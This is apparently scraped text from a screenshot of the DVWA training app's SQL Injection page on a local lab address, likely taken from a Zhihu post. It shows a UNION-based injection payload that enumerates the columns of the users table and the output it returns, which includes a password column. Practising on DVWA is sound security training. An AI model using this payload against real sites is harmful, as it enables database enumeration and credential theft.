 Vulnerability: SQL Inj
192.168.75.100/dvwa/vulnerabilities/sqli/?id=1%27+and+1%3D2+union+select+1%2Cgroup_concat%28column_name%29+from+informat…
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
User ID:
Submit
ID: 1' and 1=2 union select 1,group_concat(column_name) from information_schema.columns where table_name='user
First name: 1
Surname: user_id,first_name,last_name,user,password,avatar,last_login,failed_login
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
知乎 @龙腾虎跃